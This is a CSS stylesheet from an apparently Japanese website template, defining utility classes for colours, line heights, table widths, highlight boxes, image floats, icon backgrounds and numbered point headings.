.purple{ color: #660099!important; }/*紫*/
.olive{ color: #808000!important; }/*黄土色*/
.lime{ color: #00ff00!important; }/*黄緑*/
.aqua{ color: #167FA6!important; }/*水色*/
.black{ color: #000!important; }/*黒*/
.gray{ color: #ccc!important; }/*灰*/
.white{ color: #fff!important; }/*白*/


/*------------------------------------------------------------
8、line-height・・・行間の設定
-------------------------------------------------------------*/

.lh10{ line-height: 1.0!important; }
.lh11{ line-height: 1.1!important; }
.lh12{ line-height: 1.2!important; }
.lh13{ line-height: 1.3!important; }
.lh14{ line-height: 1.4!important; }
.lh15{ line-height: 1.5!important; }
.lh20{ line-height: 2.0!important; }


/*------------------------------------------------------------
9、width・・・テーブル・セルの横幅
-------------------------------------------------------------*/

#main table .w05{ width: 5%; }
#main table .w10{ width: 10%; }
#main table .w15{ width: 15%; }
#main table .w20{ width: 20%; }
#main table .w25{ width: 25%; }
#main table .w30{ width: 30%; }
#main table .w35{ width: 35%; }
#main table .w40{ width: 40%; }
#main table .w45{ width: 45%; }
#main table .w50{ width: 50%; }
#main table .w55{ width: 55%; }
#main table .w60{ width: 60%; }
#main table .w65{ width: 65%; }
#main table .w70{ width: 70%; }
#main table .w75{ width: 75%; }
#main table .w80{ width: 80%; }
#main table .w85{ width: 85%; }
#main table .w90{ width: 90%; }
#main table .w95{ width: 95%; }


/*------------------------------------------------------------
10、下線や取消線の設定
-------------------------------------------------------------*/

.underline{ text-decoration: underline!important; }
.del{ text-decoration: line-through ; }
.noborder{ border: 0!important; }/*枠線を無くす*/


/*------------------------------------------------------------
11、zindex・・・重なりの優先度
-------------------------------------------------------------*/

.z1{ z-index: 1!important; }
.z2{ z-index: 2!important; }
.z3{ z-index: 3!important; }
.z4{ z-index: 4!important; }
.z5{ z-index: 5!important; }


/*------------------------------------------------------------
12、ul.none・・・リスト先頭のアイコンを無くす
-------------------------------------------------------------*/

ul.none li{ list-style-type: none; }


/*------------------------------------------------------------
13、box・・・蛍光ペンのようなボックスの設定
-------------------------------------------------------------*/

.box-yellow{ padding:2px;background-color: #ff9!important; }/*黄色*/
.box-aqua{ padding:2px;background-color: #9ff!important; }/*水色*/
.box-gray{ padding:2px;background-color: #eee!important; }/*灰色*/
.box-red{ padding:2px;background-color: #fcc!important; }/*赤色*/


/*------------------------------------------------------------
14、round・・・ボックスを角丸にする（IE8以前には適用されません）
-------------------------------------------------------------*/

.round{
	border-radius: 8px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
}


/*------------------------------------------------------------
14、input:focus・・・入力フォームをハイライトする
-------------------------------------------------------------*/

input:focus,
textarea:focus,
input.focus,
textarea.focus{ background-color: #ffffe4!important; }


/*------------------------------------------------------------
15、left、right・・・画像を簡単に回り込ませる設定
-------------------------------------------------------------*/

/*左に画像、右に文章*/
.left{
	float: left;
	margin: 0 30px 20px 0!important;
}


/*右に画像、左に文章*/
.right{
	float: right;
	margin: 0 0 20px 30px!important;
}


/*640pxでは回り込み解除*/
@media
only screen and (max-width : 640px){
.left,
.right{
	float: none;
	margin-right: 0!important;
	margin-left: 0!important;
}
}


/*------------------------------------------------------------
16、文字列の前にアイコン
-------------------------------------------------------------*/

.caution1{
	padding: 10px 0 10px 60px!important;
	background: url(./images/icon/icon-check01.png) left top no-repeat;
}

.caution2{
	padding: 10px 0 10px 60px!important;
	background: url(./images/icon/icon-check02.png) left top no-repeat;
}

.caution3{
	padding: 10px 0 10px 60px!important;
	background: url(./images/icon/icon-point01.png) left top no-repeat;
}

.caution4{
	padding: 10px 0 10px 60px!important;
	background: url(./images/icon/icon-point02.png) left top no-repeat;
}

.caution5{
	padding: 7px 0 7px 45px!important;
	background: url(./images/icon/icon-check03.png) left top no-repeat;
}

.caution6{
	padding: 7px 0 7px 45px!important;
	background: url(./images/icon/icon-point03.png) left top no-repeat;
}

.caution7{
	padding: 10px 0 10px 60px!important;
	background: url(./images/icon/icon-check07.png) left top no-repeat;
}

.caution8{
	padding: 10px 0 10px 60px!important;
	background: url(./images/icon/icon-check08.png) left top no-repeat;
}

/*初心者マーク*/
.wakaba{
	padding: 7px 0 7px 36px!important;
	background: url(./images/icon/icon-wakaba.png) left top no-repeat;
}

/*メールアイコン*/
.mail{
	padding: 0 0 0 36px!important;
	background: url(./images/icon/icon-mail.png) left top no-repeat;
}

/*PDFアイコン*/
.pdf{
	padding: 7px 0 7px 36px!important;
	background: url(./images/icon/icon-pdf.png) left top no-repeat;
}

/*ZIPアイコン*/
.zip{
	padding: 7px 0 7px 36px!important;
	background: url(./images/icon/icon-zip.png) left top no-repeat;
}

/*RSSアイコン*/
.rss{
	padding: 5px 0 5px 36px!important;
	background: url(./images/icon/icon-rss02.png) left top no-repeat;
}

/*小さいRSSアイコン*/
.rss-mini{
	padding-left: 16px!important;
	background: url(./images/icon/icon-rss-orange.png) left 5px no-repeat;
}

/*後ろにメールアイコン*/
.mail-back{
	padding: 0 34px 0 0!important;
	background: url(./images/icon/icon-mail.png) right top no-repeat;
}

/*後ろにPDFアイコン*/
.pdf-back{
	padding: 10px 34px 10px 0!important;
	background: url(./images/icon/icon-pdf.png) right top no-repeat;
}

/*後ろにZIPアイコン*/
.zip-back{
	padding: 10px 34px 10px 0!important;
	background: url(./images/icon/icon-zip.png) right top no-repeat;
}

/*後ろにRSSアイコン*/
.rss-back{
	padding: 5px 26px 5px 0!important;
	background: url(./images/icon/icon-rss02.png) right top no-repeat;
}


/*------------------------------------------------------------
17、ノートのような線を引く
-------------------------------------------------------------*/

.noteline{
	display: inline!important;
	padding-bottom: 0.3em!important;
	border-bottom: 1px dashed #7070ba!important;
	line-height: 2.1em!important;
}


/*------------------------------------------------------------
18、テキストボックスのIME制御（IE＆Firefox）
-------------------------------------------------------------*/

.ime-active{ ime-mode: active; }
.ime-inactive{ ime-mode: inactive; }
.ime-disabled{ ime-mode: disabled; }


/*------------------------------------------------------------
　template created by web-rider
-------------------------------------------------------------*/

.point-item-1{
background-image: url(./images/icon_order1.png);
  margin-bottom: 8px;
  padding: 0 0 0 52px;
  background-repeat: no-repeat;
  background-position: left center;
  background-size: 40px;
  background-color: #2e8b57;
  font-size: 24px;
  font-weight: bold;
  color: #fff;
}

.point-item-2{
background-image: url(./images/icon_order2.png);
  margin-bottom: 8px;
  padding: 0 0 0 52px;
  background-repeat: no-repeat;
  background-position: left center;
  background-size: 40px;
  background-color: #2e8b57;
  font-size: 24px;
  font-weight: bold;
  line-height: 36px;
  color: #fff;
}
.point-item-3{
background-image: url(./images/icon_order3.png);
  margin-bottom: 8px;
  padding: 0 0 0 52px;
  background-repeat: no-repeat;
  background-position: left center;
  background-size: 40px;
  background-color: #2e8b57;
  font-size: 24px;
  font-weight: bold;
  color: #fff;
}

.point-item-4{
background-image: url(./images/icon_order4.png);
  margin-bottom: 8px;
  padding: 0 0 0 52px;
  background-repeat: no-repeat;
  background-position: left center;
  background-size: 40px;
  background-color: #2e8b57;
  font-size: 24px;
  font-weight: bold;
  color: #fff;
}

.point-item-5{
background-image: url(./images/icon_order5.png);
  margin-bottom: 8px;
  padding: 0 0 0 52px;
  background-repeat: no-repeat;
  background-position: left center;
  background-size: 40px;
  background-color: #2e8b57;
  font-size: 24px;
  font-weight: bold;
  color: #fff;
}

.point-item-6{
background-image: url(./images/icon_order6.png);
  margin-bottom: 8px;
  padding: 0 0 0 52px;
  background-repeat: no-repeat;
  background-position: left center;
  background-size: 40px;
  background-color: #2e8b57;
  font-size: 24px;
  font-weight: bold;
  color: #fff;
}

.point-item-7{
background-image: url(./images/icon_order7.png);
  margin-bottom: 8px;
  padding: 0 0 0 52px;
  background-repeat: no-repeat;
  background-position: left center;
  background-size: 40px;
  background-color: #2e8b57;
  font-size: 24px;
  font-weight: bold;
  color: #fff;
}

/* line 752, ../scss/main.scss */
.point-item-title {
  margin-bottom: 8px;
  padding: 4px 0 0 60px;
  background-color: #2e8b57;
  background-repeat: no-repeat;
  background-position: left center;
  background-size: 40px 40px;
  font-size: 24px;
  line-height: 36px;
  font-weight: bold;
  color: #fff;
}

/* line 764, ../scss/main.scss */
.point-item__b {
  color: #FCEE21;
}

#menu_02 li a {
	display: block;
	width: 970px; height: 35px;
	color: #ffffff;
	background-color:navy;
	padding: 15px 0px 0px 0px;
	text-align: center;
	text-decoration: none; 
}